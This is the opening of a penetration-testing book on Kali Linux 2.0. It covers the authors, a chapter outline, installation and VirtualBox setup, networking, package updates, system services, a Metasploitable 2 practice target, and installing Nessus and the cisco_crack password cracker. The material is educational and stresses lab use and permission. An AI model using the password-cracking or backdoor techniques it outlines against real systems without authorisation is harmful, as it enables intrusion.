Tedi Heriyanto is currently working as an information security analyst at a financial institution. He has worked with several well-known institutions in Indonesia and overseas, for designing secure network architecture, deploying and managing enterprise-wide security systems, developing information security policies and procedures, performing various network, web and mobile application penetration testing, and also giving information security trainings. In his spare times, he perseveres to deepen his knowledge and skills in the field of information security. He shares his knowledge in information security field by writing information security books and has written several of them.
Shakeel Ali is a security and risk management consultant at a Fortune 500 company. He is also the key founder of Cipher Storm Ltd., UK. His expertise in the security industry markedly exceeds the standard number of security assessments, audits, compliance, governance, incident response, and forensic projects that he carries out in day-to-day operations. He has also supported the security and research initiatives at CSS Providers SAL. As a senior security evangelist, and having spent endless nights, he provides constant security support to various businesses, fi nancial institutions, educational organizations, and government entities globally. He is an active, independent researcher who writes various articles and white papers and manages Ethical-Hacker.net to provide insights into threat intelligence space. He also regularly participates in BugCon Security Conferences held in Mexico, to highlight the best-of-breed cyber security threats and their solutions from practically driven counter measures.
Jack Miller has been working as a YouTube content creator on the JackkTutorials channel since 2011. Since then he has accumulated over 75,000 subscribers and 8 million video views at the time of writing. On YouTube, he presents video tutorials covering topics such as Kali Linux, Programming, and Hacking and Security. Topics such as the Metasploit Framework, Wireshark, Social Engineering Toolkit, and many more have been explored by him and taught to millions of people around the world.
Alongside YouTube, Jack has also worked on reviews for Packt Publishing for other titles such as Learning Zanti2 for Android Pentesting, Kali Linux CTF Blueprints, and many more. He is beginning to teach online courses on other platforms apart from YouTube to expand his audience and knowledge and to help others learn.
Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.PacktPub.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at <customercare@packtpub.com> for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, sign up for a range of free newsletters and receive exclusive discounts and offers on Packt books and eBooks.
https://www2.packtpub.com/books/subscription/packtlib
Do you need instant solutions to your IT questions? PacktLib is Packt's online digital book library. Here, you can search, access, and read Packt's entire library of books.
I would like to dedicate this book to my loving family for their kind support throughout the years, especially to my niece, Jennifer, and nephews, Adan and Jason, whose smiles are an inspiration and encouragement in my life; to my brilliant teachers, the ones who turned an ordinary child into this superior, excellent, and extraordinary individual; to a special human, Nguyen Thi Ly (Lily) and to all my friends and colleagues, Amreeta Poran, Li Xiang, KW, Touraj, Armin, Mada, Jester, Rafael, Khaldoun, Niel, Oscar, Serhat, Kenan, Michael, Ursina, Nic, Nicole, Andreina, Amin, Pedro, Juzer, Ronak, Cornel, Marco, Selin, Jenna, Yvonne, Cynthia, May, Corinne, Stefanie, Rio, Jannik, Carmen, Gul Naz, Stella, Patricia, Mikka, Julian, Snow, Matt, Sukhi, Tristan, Srajna, Eljean Desamparado, Asif, Salman, and all those whom I have forgotten to mention here. | ||
| --Shakeel Ali | ||
I would like to dedicate this book to God for the amazing gifts that have been given to me; to my beloved family for their supports all of the years; to my wonderful teachers and mentors for being so patient in teaching and guiding me in the information security field; to my friends and colleagues for having good discussions during our works; to my excellent clients for trusting me and giving me the chance to work with you; and last but not least, I would like to thank you, the reader, who has bought this book and/or e-book. | ||
| --Tedi Heriyanto | ||
In the world of penetration testing, one operating system stands out as the standard for tools. Kali Linux is an operating system that has been designed to provide the penetration tester a flexible platform to perform the panoply of penetration tasks such as enumerating a target, identifying vulnerabilities, and exploiting targets in a networked environment. Taking the technical methods of penetration testing in concert with an industry standard penetration testing methodology along with appropriate planning and objectives allows penetration testers to ascertain the vulnerabilities of a targeted network and deliver guidance for their organizations on appropriate changes to their security infrastructure.
This updated volume of Kali Linux – Assuring Security by Penetration Testing presents a structured method for developing a skill set tailored to the unique nature of penetration testing. What follows is a systematic approach that takes the tools and techniques of penetration testing and combines it with a framework that addresses the tasks related to penetration testing.
Starting off with installing Kali Linux and preparing a testing platform, we will move toward the penetration testing methodologies and frameworks. Next, the preliminary steps of a penetration test are covered. From there, we begin the examination of tools for gathering the open source information about our target networks. Next, we incorporate tools and techniques to gather more detailed information about our target by enumerating ports, detecting operating systems, and identifying services. Building on that information, performing vulnerability assessments will provide a greater depth in understanding potential vulnerabilities on the target network. With this information in hand, we will then discuss leveraging one of the most significant vulnerabilities, people, with an examination of social engineering. With the information we have gathered, we will then exploit our target with the aim of taking control of a system and compromising credentials. Next, we will look at maintaining control of our target network and retrieving data. Finally, we will look at attacking wireless networks to gain access to the internal network. In addition to using the tools in Kali Linux, we will also explore how to use the portable version of Kali Linux—Kali NetHunter.
Throughout this process, we will demonstrate the tools and techniques and their applicability to real-world penetration testing scenarios. In addition, resources for further clarification and direction along with other tools have been presented to address the wide range of situations a penetration tester may find themselves in.
This edition of Kali Linux – Assuring Security by Penetration Testing has been prepared to give the reader, whether a student, security professional, or penetration tester, a roadmap to develop skills and methodologies for use in the challenging world of security testing or for use in their own laboratory. Kali Linux is a powerful tool in the hands of professionals, and this book was developed to allow professionals to see and experience the full extent of what this toolset can do.
Chapter 1, Beginning with Kali Linux, focuses on installing Kali Linux as either a primary operating system, virtual machine, or on removable media. For installation as virtual machine, there will be additional information on the additional features available. After installation, the chapter will discuss additional services such as database and webserver settings that can be configured. Finally, to have a platform to test the skills that will be developed in the coming chapters, the installation of the deliberately vulnerable Linux OS, Metasploitable2 will be discussed.
Chapter 2, Penetration Testing Methodology, explores the various methodologies available to penetration testers. Methodologies such as the OWASP, OSSTM, ISSAF, and WASC-TC set the baseline rules and flow of a penetration test. These methodologies serve the vital function of providing a guideline for penetration testing. The chapter will also differentiate the process of a vulnerability assessment and a penetration test. It will also explore the differences between a white-box and black-box test. Finally, this chapter provides a solid foundation and process for testing a network in a systemic manner.
Chapter 3, Target Scoping, discusses the preliminary activities associated with a penetration test. It will walk you through the critical steps to prepare for a penetration test; gathering client requirements, preparing a test plan, understanding the test boundaries, and clearly defining business objectives. It will also discuss project management techniques to ensure that the penetration test is conducted on schedule.
Chapter 4, Information Gathering, is the first technical step of a penetration test and involves utilizing tools and techniques to gather data about the target. This chapter addresses tools for analyzing DNS records; network routing information and leveraging search engines to identify target e-mail addresses. In addition, a look at leveraging Open Source Intelligence (OSINT) sources and leaked information will be explored.
Chapter 5, Target Discovery, covers the variety of tools available to identify target systems as Kali Linux has a great many tools to gain a more detailed look at the systems that are part of the target network. It will also look at the methods used to identify target operating systems.
Chapter 6, Enumerating Target, discusses the basics of port scanning and one of the gold standard tools for enumerating target hosts, NMAP, because as we move farther along in the penetration testing process, we will explore tools that increase the amount of information we can discover about the target systems. In addition to port discovery, we will put other tools to use to identify SMB, SNMP, and VPN services on our target network.
Chapter 7, Vulnerability Mapping, discusses the types of vulnerability, the vulnerability taxonomy, and the tools that are available, because understanding the role that vulnerability identification and reporting is critical to the penetration testing process. As the chapter progresses, you will be guided through configuring tools to identify vulnerabilities within the target network.
Chapter 8, Social Engineering, examines the tools and techniques available to penetration testers to exploit the vulnerability within the human element because arguably the hardest part of any enterprise to secure is the human element. A great deal of real-world attacks involve social engineering. This chapter will include examining the process of attack and the methods used in social engineering. These will then be combined with tools that can be leveraged in real-world scenarios. Taken in concert, these tools and techniques give the penetration tester an insight into the security around the human element.
Chapter 9, Target Exploitation, looks at the powerful penetration testing tool, Metasploit, following the penetration testing process, we have identified information about our target network. Here is where we put that information to use. Using Metasploit, we will discuss the variety of methods that the penetration tester can leverage against a target network.
Chapter 10, Privilege Escalation, is an exploration of the methods used to compromise credentials. This chapter includes information about how to obtain credentials through network spoofing and sniffing. There is also a good deal dedicated to cracking passwords through a variety of tools.
Chapter 11, Maintaining Access, discusses some of the methods that can be leveraged to maintain control of a compromised system. We will examine the Meterpreter back door in addition to using tunneling tools and configuring web back doors. These techniques allow the penetration tester to maintain access to compromised systems and fly below the radar.
Chapter 12, Wireless Penetration Testing, addresses the unique tools and techniques involved in gaining access to wireless networks. This begins with an overview of the authentication and encryption methods in use by wireless networks. From there, it addresses capturing wireless traffic and the methods utilized to ascertain valid authentication credentials. Finally, once access is obtained, the actions that can be taken as part of an overall penetration test are addressed.
Chapter 13, Kali Nethunter, explores installing Nethunter on compatible Android devices, configuring tools, and real-world examples for use in penetration testing as taking Kali Linux on the road is now easier with the development of Kali Nethunter. This Android operating system allows a penetration tester to leverage the tools of Kali Linux on a portable platform.
Chapter 14, Documentation and Reporting, discusses the different types of report, the contents of different types of report, and finally, how to prepare a presentation of your findings, because reporting the findings of a penetration testing engagement is an often overlooked facet but one that is of paramount importance.
Appendix A, Supplementary Tools, provides some additional tools that may be of use in penetration testing engagements, while there is an in-depth exploration of the tools available in Kali Linux.
Appendix B, Key Resources, provides links to various resources available to further increase the penetration tester's skills and knowledge, while there are a great deal of resources available online that address aspects of penetration testing.
To maximize the demonstrations in this book, you will need to have a computer or other device in which to install Kali Linux, as well as a deliberately vulnerable operating system. For this book, Metasploitable2 and Windows XP Mode were utilized. Both of these are virtual machines that are free to users. In addition, having access to a wireless access point to configure a wireless network will allow you to follow later chapters that address wireless penetration testing.
In this book, you will find a number of text styles that distinguish between different kinds of information. Here are some examples of these styles and an explanation of their meaning.
Code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles are shown as follows: "We can include other contexts through the use of the include directive."
Any command-line input or output is written as follows:
# ./cisco_crack  -h
Usage: ./cisco_crack -p <encrypted password>
       ./cisco_crack <router config file> <output file>
New terms and important words are shown in bold. Words that you see on the screen, for example, in menus or dialog boxes, appear in the text like this: "Select the file by navigating to File | Add Files to find out the SHA1 hash value of a file."
Feedback from our readers is always welcome. Let us know what you think about this book—what you liked or disliked. Reader feedback is important for us as it helps us develop titles that you will really get the most out of.
To send us general feedback, simply e-mail <feedback@packtpub.com>, and mention the book's title in the subject of your message.
If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, see our author guide at www.packtpub.com/authors.
Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.
We also provide you with a PDF file that has color images of the screenshots/diagrams used in this book. The color images will help you better understand the changes in the output. You can download this file from http://www.packtpub.com/sites/default/files/downloads/KaliLinux2AssuringSecuritybyPenetrationTesting_thirdEdition_ColorImages.pdf.
Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you could report this to us. By doing so, you can save other readers from frustration and help us improve subsequent versions of this book. If you find any errata, please report them by visiting http://www.packtpub.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata will be uploaded to our website or added to any list of existing errata under the Errata section of that title.
To view the previously submitted errata, go to https://www.packtpub.com/books/content/support and enter the name of the book in the search field. The required information will appear under the Errata section.
Piracy of copyrighted material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works in any form on the Internet, please provide us with the location address or website name immediately so that we can pursue a remedy.
Please contact us at <copyright@packtpub.com> with a link to the suspected pirated material.
We appreciate your help in protecting our authors and our ability to bring you valuable content.
If you have a problem with any aspect of this book, you can contact us at <questions@packtpub.com>, and we will do our best to address the problem.
This chapter will guide you through the wonderful world of Kali Linux v 2.0—a specialized Linux distribution for the purpose of penetration testing. In this chapter, we will cover the following topics:
At the end of this chapter, we will describe how to install additional weapons and how to configure Kali Linux.
Kali Linux (Kali) is a Linux distribution system that was developed with a focus on penetration testing. Previously, Kali Linux was distributed as BackTrack, which itself is a merger between three different live Linux penetration testing distributions: IWHAX, WHOPPIX, and Auditor.
BackTrack is one of the most famous Linux distribution systems, as can be proven by the number of downloads, which reached more than four million as of BackTrack Linux 4.0 pre final.
Kali Linux Version 1.0 was released on March 12, 2013. Five days later, Version 1.0.1 was released, which fixed the USB keyboard issue. In those five days, Kali had been downloaded more than 90,000 times.
An updated version, Kali Linux 2.0, was released on August 11, 2015. This distribution aimed to provide a better end-user experience, while still maintaining the full functionality of the previous versions. One of the major improvements available in Kali Linux 2.0 was moving toward a rolling distribution. This meant that the Kali Linux developers were pulling updated base Linux packages directly as they were updated, giving the user a stable platform that is updated regularly.
The following are the major features of Kali Linux (http://docs.kali.org/introduction/what-is-kali-linux):
Kali Linux contains a number of tools that can be used during the penetration testing process. The penetration testing tools included in Kali Linux can be categorized into the following categories:
To ease the life of a penetration tester, Kali Linux has provided us with a category called Top 10 Security Tools. Based on its name, these are the top 10 security tools commonly used by penetration testers. The tools included in this category are aircrack-ng, burp-suite, hydra, john, maltego, metasploit, nmap, sqlmap, wireshark, and zaproxy.
Besides containing tools that can be used for the penetration testing task, Kali Linux also comes with several tools that you can use for the following:
For the purposes of this book, we are focusing only on Kali Linux's penetration testing tools.
The first thing to do before installing and using Kali Linux is to download it. You can get Kali Linux from the Kali Linux website (http://www.kali.org/downloads/).
On the download page, you can select the official Kali Linux image based on the following items, which are also shown in the next screenshot:
Machine architecture: i386, amd64, armel, and armhf
Image type: ISO image or VMware image
If you want to burn the image to a DVD or install Kali Linux to your machine, you might want to download the ISO image version. However, if you want to use Kali Linux for VMWare, you can use the VMWare image file to speed up the installation and configuration for a virtual environment.
After you have downloaded the image file successfully, you need to compare the SHA1 hash value from the downloaded image with the SHA1 hash value provided on the download page. The purpose of checking the SHA1 value is to ensure the integrity of the downloaded image is preserved. This prevents the user from either installing a corrupt image or an image file that has been maliciously tampered with.
In the Unix/Linux/BSD operating system, you can use the sha1sum command to check the SHA1 hash value of the downloaded image file. Remember that it might take some time to compute the hash value of the Kali Linux image file due to its size. For example, to generate the hash value of the kali-linux-2.0-i386.iso file, the following command is used:
sha1sum kali-linux-2.0-i386.iso
6e5e6390b9d2f6a54bc980f50d6312d9c77bf30b kali-linux-2.0-i386.iso
In the Windows world, there are many tools that can be used to generate the SHA1 hash value; one of them is sha1sum. It is available from http://www.ring.gr.jp/pub/net/gnupg/binary/sha1sum.exe.
We like it because of its small size, and it just works. If you want an alternative tool instead of sha1sum, there is HashMyFiles (http://www.nirsoft.net/utils/hash_my_files.html). HashMyFiles supports MD5, SHA1, CRC32, SHA-256, SHA-384, and SHA-512 hash algorithms.
After you have downloaded HashMyFiles, just run the HashMyFiles and select the file by navigating to File | Add Files to find out the SHA1 hash value of a file. Or, you can press F2 to perform the same function. Then, choose the image file you want.
The following screenshot resembles the SHA1 hash value generated by HashMyFiles for the Kali Linux v 2.0 i386.iso image file:
You need to compare the SHA1 hash value generated by sha1sum, HashMyFiles, or other similar tools with the SHA1 hash value displayed on the Kali Linux download page.
If both the values match, you can go straight to the Using Kali Linux section. However, if they do not match, it means that your image file is broken; you may want to download the file again from an official download mirror. When we run the hash of our downloaded file and compare it to the hash on the website, we see that they match, indicating that the package has been fully downloaded and is complete.
You can use Kali Linux in one of the following ways:
In the following sections, we will briefly describe each of those methods.
If you want to use Kali Linux without installing it first, you can do so by burning the ISO image file to a DVD. After the burn process finishes successfully, boot up your machine with that DVD. You need to make sure that you have set the machine to boot from the DVD.
The advantage of using Kali Linux as a Live DVD is that it is very fast to set up and is very easy to use.
Unfortunately, the Live DVD has several drawbacks; for example, any files or configuration changes will not be saved after the reboot. Additionally, running Kali Linux from the DVD is slow as compared to running Kali Linux from the hard disk because the DVD's reading speed is slower than the hard disk's reading speed.
This method of running Kali is recommended only if you just want to test Kali. However, if you want to work with Kali Linux extensively, we suggest that you install Kali Linux.
To install Kali Linux on your hard disk, you can choose one of the following methods:
You can choose whichever method is suitable for you, but we personally prefer to install Kali Linux on a virtual machine.
Before you install Kali Linux on a physical/real machine, make sure that you install it on an empty hard drive. If your hard drive already has some data on it, that data will be lost during the installation process because the installer will format the hard drive. For the easiest installations, it is recommended that you use the entire hard disk. For more advanced setups, there is the option of installing Kali Linux on a partition of a single logical drive. To do this, you will have to have a primary partition that boots the operating system and another partition for Kali Linux. Take care when doing this because it is easy for the bootable operating system to become corrupted.
The official Kali Linux documentation that describes how to install Kali Linux with the Windows operating system can be found at http://docs.kali.org/installation/dual-boot-kali-with-windows.
There are several tools that can be used to help you perform disk partitioning. In the open source area, the following Linux Live CDs are available:
To use the Linux Live CD, you just need to boot it up and you are ready for disk partitioning. Make sure that you back up your data before you use the Linux Live CD disk-partitioning tool. Even though they are safe for use in our experience, there is nothing wrong with being cautious, especially if you have important data on the hard disk.
After you are done with the disk partitioning (or you just want to use all the hard disk space), you can boot your machine using the Kali Linux Live DVD and select the Install or Graphical install option when you are prompted with the Kali Linux Live CD menu:
After that, you will see an installation window. You need to set up several things during the installation process:
You can also install Kali Linux to a virtual machine environment as a guest operating system. The advantages of this type of installation are that you do not need to prepare a separate physical hard disk partition for the Kali Linux image and can use your existing operating system as is.
We will use VirtualBox (http://www.virtualbox.org) as the virtual machine software. VirtualBox is an open source virtualization software that is available for Windows, Linux, OS X, and Solaris operating systems.
Unfortunately, there is also a disadvantage of running Kali Linux on a virtual machine; it is slower than running Kali Linux on a physical machine.
There are two options that can be utilized for installing Kali Linux on a virtual machine. The first option is to install the Kali Linux ISO image into a virtual machine. This option will take more time compared to the VMware image installation. The advantage of this method is that you can customize your Kali installation.
To install a Kali Linux ISO image on a virtual machine, the following steps can be used:
Kali Linux and we choose Linux for the OS type and Debian for the version:The second option is using the VMWare image provided by Kali Linux. With this option, you can install Kali Linux on a virtual machine with ease:
After clicking the Kali Virtual Images, we are brought to another page listing the packages and their associated SHA1 values:
After downloading the Kali Linux VMware image (Kali-Linux-2.0.0-vm-amd64.7z), you need to verify the SHA1 hash of the downloaded file with the hash value provided in the download page. If the hash value is the same, you can extract the image file to the appropriate folder.
As the Vmware image is compressed in the GZ format, you can use any software that can extract a .gz file such as gzip, or 7-Zip if you use a Windows operating system. If you have extracted it successfully, you will find 13 files in the directory:
Kali-Linux-2.0.0-vm-amd64.vmdk file for the hard disk. After that, we choose Create to create the virtual machine, as shown in the following screenshot:The following is the default configuration of the Kali Linux VMware image:
If successful, you will see the new virtual machine in the virtual manager list within Virtual Box.
To run the Kali Linux virtual machine, click on the Start icon at the top of the VirtualBox menu bar. After the boot process, Kali Linux will display its login prompt.
If you got the following error message, you need to install the VirtualBox Extension Pack. You can get it from http://www.virtualbox.org/wiki/Downloads:
Clicking OK will bring you to the following:
Go ahead and click on Install and the following will appear:
There are two other advantages to using Kali Linux as a virtual machine. The first is the ease with which the virtual machine can be paused. Pausing the virtual machine allows you to suspend your activity without losing any of your work. For example, if you have to shut down the host system and the virtual machine is still processing an action, suspending it will allow you to pick up right where you left off. To pause the virtual machine, click on the pause button located at the upper left-hand corner of the virtual machine window:
Another feature of the virtual machine is the ability to move it from one host to another. This is very handy if you need to change host systems. For example, running on a laptop and then moving it to a newer, more powerful laptop. This ensures that any configurations or modifications you have made remain so that you do not have to go through the whole process again.
To export a virtual machine, go to File and click on Export Virtual Appliance. You will then be guided through exporting the Kali Linux virtual machine. Select a location to export to and leave the application settings the same. Finally, click Export and the virtual machine will be exported to the location. This may take some time, depending on how large the virtual machine is.
Once the export has concluded, you can use whatever storage device you would like and transfer the virtual machine to another host system. Keep in mind that if you use Oracle Virtual Box to create the virtual machine, use the same version on the new host computer. Once it has transferred, you can import the virtual machine by going to File, Import virtual machine, and following the instructions.
The third option to use Kali Linux is by installing it to a USB flash disk; we call this method Portable Kali Linux. According to the official Kali documentation, this is the Kali developer's favorite and fastest method of booting and installing Kali. Compared to the hard disk installation, you can run Kali Linux using any computer that supports booting from the USB flash disk with this method.
There are several tools available to create portable Kali Linux. One of them is Rufus (http://rufus.akeo.ie/). This tool can be run only from a Windows operating system.
You can use other tools to create a bootable disk from the ISO image, such as:
Before creating portable Kali Linux, you need to prepare a couple of things:
After downloading Rufus, you can run it on your Windows computer by double-clicking on the rufus.exe file. You will then see the Rufus window.
To create a bootable Kali USB flash disk, we need to fill in the following options:
After the process is complete, save all your work first and then reboot your system if you want to try the USB flash disk right away. You may want to configure your Basic Input Output System (BIOS) to boot it from the USB disk. If there is no error, you can boot up Kali Linux from the USB flash disk.
If you want to add persistence capabilities to the USB flash disk, you can follow the steps described in the documentation section Adding Persistence to Your Kali Live USB located at http://docs.kali.org/installation/kali-linux-live-usb-install.
Once installed, there are several configuration steps necessary for the Kali Linux virtual machine. These steps allow for greater functionality and usability.
It is recommended that after you have successfully created the Kali Linux virtual machine using VirtualBox, you install VirtualBox guest additions. This add-on will provide you with the following additional features:
To install the guest additions, you can perform the following steps:
/media/cdrom0):VBoxLinuxAdditions.run to run the VirtualBox guest additions installer:
sh ./VBoxLinuxAdditions.run
You may need to wait for several minutes until all of the required modules are successfully built and installed:
reboot command in the terminal console.In the following section, we will discuss how to set up networking in Kali Linux for a wired and wireless network.
In the default Kali Linux VMware image or ISO configuration, Kali Linux uses NAT (Network Address Translation) as the network's connection type. In this connection mode, the Kali Linux machine will be able to connect to the outside world through the host operating system, whereas the outside world, including the host operating system, will not be able to connect to the Kali Linux virtual machine.
For the penetration testing task, you might need to change this networking method to Bridged Adapter. The following are the steps to change it:
To be able to use the bridge network connection, the host machine needs to connect to a network device that can give you an IP address via DHCP, such as a router or a switch.
As you may be aware, a DHCP IP address is not a permanent IP address; it's just a lease IP address. After several times (as defined in the DHCP lease time), the Kali Linux virtual machine will need to get a lease IP address again. This IP address might be the same as the previous one or might be a different one.
If you want to make the IP address permanent, you can do so by saving the IP address in the /etc/network/interfaces file.
The following is the default content of this file in Kali Linux:
auto loiface lo inet loopbackIn the default configuration, all of the network cards are set to use DHCP to get the IP address. To make a network card bind to an IP address permanently, we have to edit that file and change the content to the following:
auto eth0
iface eth0 inet static
address 10.0.2.15
netmask 255.255.255.0
network 10.0.2.0
broadcast 10.0.2.255
gateway 10.0.2.2
Here, we set the first network card (eth0) to bind to the IP address of 10.0.2.15. You may need to adjust this configuration according to the network environment you want to test.
By running Kali Linux as a virtual machine, you cannot use the wireless card that is embedded in your host OS. Fortunately, you can use an external USB-based wireless card. For this demonstration, we are using the USB Ralink wireless card/external antenna (there will be an in-depth discussion of wireless antenna selection later on in the section concerning wireless penetration testing):
In this screenshot, we can see the USB device listed.
dmesg program to see the wireless card's information. Another option to determine if your wireless device is properly connected is to open a terminal and run the command:Ifconfig If the wireless connection is properly configured, you should see a listing under the output with WLAN0 or WLAN1 listed.
You will see several network names, wired or wireless, available for your machine:
Kali Linux consists of hundreds of pieces of application software and an operating system kernel. You may need to update the software if you want to get the latest features.
We suggest that you only update the software and kernel from the Kali Linux software package repository.
The first thing to do after you have successfully installed and configured Kali Linux is to update it. As Kali is based on Debian, you can use the Debian command (apt-get) for the updating process.
The apt-get command will consult the /etc/apt/sources.list file to get the update servers. You need to make sure that you have put the correct servers in that file.
The default sources.list file included in Kali Linux contains the following entries:
# deb cdrom:[Debian GNU/Linux 2.0 _Sana_ - Official Snapshot i386 LIVE/INSTALL Binary 20150811-09:06]/ sana contrib main non-free
#deb cdrom:[Debian GNU/Linux 2.0 _Sana_ - Official Snapshot i386 LIVE/INSTALL Binary 20150811-09:06]/ sana contrib main non-free
deb http://security.kali.org/kali-security/ sana/updates main contrib non-free
deb-src http://security.kali.org/kali-security/ sana/updates main contrib non-free
You need to synchronize the package's index files from the repository specified in the /etc/apt/sources.list file before you can perform the update process. The following is the command for this synchronization:
apt-get update
Make sure that you always run an apt-get update before performing a software update or installation in Kali. After the package index has been synchronized, you can perform software updates.
Two command options are available to perform an upgrade:
apt-get upgrade: This command will upgrade all of the packages that are currently installed on the machine to the latest version. If there is a problem in upgrading a package, that package will be left intact in the current version.apt-get dist-upgrade: This command will upgrade the entire Kali Linux distribution; for example, if you want to upgrade from Kali Linux 1.0.2 to Kali Linux 2.0, you can use this command. This command will upgrade all of the packages that are currently installed and will also handle any conflicts during the upgrade process; however, some specific action may be required to perform the upgrade.After you choose the appropriate command option to update Kali Linux, the apt-get program will list all of the packages that will be installed, upgraded, or removed. The apt-get command will then wait for your confirmation.
If you have given the confirmation, the upgrade process will start. Beware, the upgrade process might take a long time to finish depending on your Internet connection speed.
There are several network services available in Kali Linux; in this section, we will describe only some of them: the HTTP, MySQL, and SSH services. You can find the other services by navigating to Kali Linux | System Services.
In your penetration testing work, you may want to have a web server for various reasons, such as to serve malicious web application scripts. In Kali Linux, there is already an Apache web server installed; you just need to start the service.
The following are the steps that are required to activate your HTTP server in Kali Linux:
service apache2 start
127.0.0.1; it will display the It works! page by default:To stop the Apache HTTP service, perform the following steps:
service apache2 stop
The command will add the apache2 service to be started on boot up.
The second service that we will discuss is MySQL. It is one of the relational database systems. MySQL is often used with the PHP programming language and Apache web server to create a dynamic, web-based application. For the penetration testing process, you can use MySQL to store your penetration testing results; for example, the vulnerability information and network mapping result. Of course, you need to use the application to store those results.
To start the MySQL service in Kali Linux, you can perform the following steps:
service mysql start
root) and the password to log in to the MySQL server:
mysql -u root
The system will respond with the following:
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 39
Server version: 5.5.44-1 (Debian)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type ''help;'' or ''\h'' for help. Type ''\c'' to clear the current input statement.
mysql>
quit.By default, for security reasons, the MySQL service in Kali Linux can be accessed only from a local machine. You can change this configuration by editing the bind-address stanza in the MySQL configuration file located in /etc/mysql/my.cnf. We don't recommend that you change this behavior unless you want your MySQL to
To stop the MySQL service, you can perform the following steps:
For the next service, we will look into the Secure Shell (SSH). SSH can be used to log in to a remote machine securely; apart from that, there are several other usages of SSH, such as securely transferring a file between machines, executing a command in a remote machine, and X11 session forwarding.
To manage your SSH service in Kali Linux, you can perform the following steps:
service ssh start
service ssh stop
update-rc.d ssh defaults
This command will add the SSH service to be started on boot up.
In this section, we will install a vulnerable virtual machine as a target virtual machine. This target will be used in several chapters of the book, when we explain particular topics. The reason we chose to set up a vulnerable server in our machine instead of using vulnerable servers available on the Internet is because we don't want you to break any laws. We should emphasize that you should never pen test other servers without written permission. Another purpose of installing another virtual machine would be to improve your skills in a controlled manner. This way, it is easy to fix issues and understand what is going on in the target machine when attacks do not work.
In several countries, even port scanning a machine that you don't own can be considered a criminal act. Also, if something happens to the operating system using a virtual machine, we can repair it easily.
The vulnerable virtual machine that we are going to use is Metasploitable 2. The famous HD Moore of Rapid7 creates this vulnerable system.
There are other deliberately vulnerable systems besides Metasploitable 2 that you can use for your penetration testing learning process, as can be seen on the following site: http://www.felipemartins.info/2011/05/pentesting-vulnerable-study-frameworks-complete-list/.
Metasploitable 2 has many vulnerabilities in the operating system, network, and web application layers.
Information about the vulnerabilities contained in Metasploitable 2 can be found on the Rapid7 site at https://community.rapid7.com/docs/DOC-1875.
To install Metasploitable 2 in Virtual Box, you can perform the following steps:
Metasploitable.nvram
Metasploitable.vmdk
Metasploitable.vmsd
Metasploitable.vmx
Metasploitable.vmxf
Metasploitable2, operating system to Linux, and Version to Ubuntu.1024MB.Metasploitable files that we have already extracted in the previous step:msfadminmsfadminThe following is the Metasploitable 2 console after you have logged in successfully:
Prior to or during a penetration test, it may be necessary to include other tools that are not commonly available with Kali Linux. The art of penetration testing has a great many individuals constantly creating tools that you can include. As a result, it may be necessary to install these tools to your Kali Linux setup. In other circumstances, it is generally a good idea to ensure that your tools are up to date prior to starting any penetration test.
When including additional penetration testing tools, it is advised to look within the Kali Linux repository first. If the package is available there, you can use the package and install using commands detailed below. Another option, if the tool is not available from the repository, the creator will often have a download option either on their website or through the software sharing and aggregation site GitHub.com.
While there are a number of tools available outside the Kali Linux repository, you should rely on those as it is easy to add these to your Kali Linux installation. Also, many of the packages that are not in the repository have dependencies on other software and may cause stability issues.
There are several package management tools that can be used to help you manage the software package in your system, such as dpkg, apt, and aptitude. Kali Linux comes with dpkg and apt installed by default.
If you want to find out more about the apt and dpkg command, you can go through the following references: https://help.ubuntu.com/community/AptGet/Howto/ and http://www.debian.org/doc/manuals/debian-reference/ch02.en.html.
In this section, we will briefly discuss the apt command in a practical way that is related to the software package installation process.
To search for a package name in the repository, you can use the following command:
apt-cache search <package_name>
This command will display the entire software package that has the name package_name. To search for a specific package, use the following command:
apt-cache search <package_name>
If you have located the package but want more detailed information, use the following command:
apt-cache show <package_name>
To install a new package or to update an existing package, use the apt-get command. The following is the command:
apt-get install <package_name>
If the package is not available in the repository, you can download it from the developer's site or through the https://github.com/ website. Be sure to only include software from trusted sources. For those developers that include a Debian package format (the package will have the file extension .deb), you can utilize the dpkg command. For other packages, you will often find that they are compressed using a compression program such as 7-Zip and will often have the extension .zip or .tar.
To install a compressed file, the following steps usually work:
./configuremakemake installhIn this section, we will provide you with examples on how to install several additional security tools that are not available from the Kali Linux repository. We will give various mechanisms that can be used to install the software:
As an example, we want to install the latest Nessus vulnerability scanner (Version 6) for the first installation mechanism. We have searched the Kali Linux repository but are unable to find Nessus.
Nessus Version 6 has many new features as compared to Nessus Version 4, such as more flexible results filtering and report creation and simplified policy creation; we chose to use this version instead of Nessus Version 5.
You can find more information about the features and enhancement in Nessus Version 6 from http://www.tenable.com/products/nessus/nessus-product-overview/why-upgrade-to-nessus-6.
We can download the latest Nessus package generated for Debian 6 Linux distribution from the Nessus website (http://www.nessus.org/products/nessus/nessus-download-agreement). To install this package, we issue the following command:
dpkg -i Nessus-x.y.z-debian6_i386.deb
You can then follow the instructions given on the screen to configure your Nessus server:
/etc/init.d/nessusd start
https://localhost:8834. You will then be prompted with a warning about an invalid SSL certificate used by Nessus. You need to check the SSL certificate and then store the exception for that SSL certificate. The following is the Nessus page that will be shown after you have stored the SSL certificate exception.For the second example, we will use a simple program called cisco_crack (http://insecure.org/sploits/cisco.passwords.html). This tool is used to crack the Cisco type 7 password.
After downloading the source code, the next step is to compile it. Before you can compile the source code cleanly, you need to add the following include statements:
#include <string.h>#include <stdlib.h>Now you have four include statements in the source code.
To compile the code, you can just give the following command:
gcc cisco_crack.c –o cisco_crack
If there is no error, an executable file with the name of cisco_crack will be created. The following is the help screen of cisco_crack:
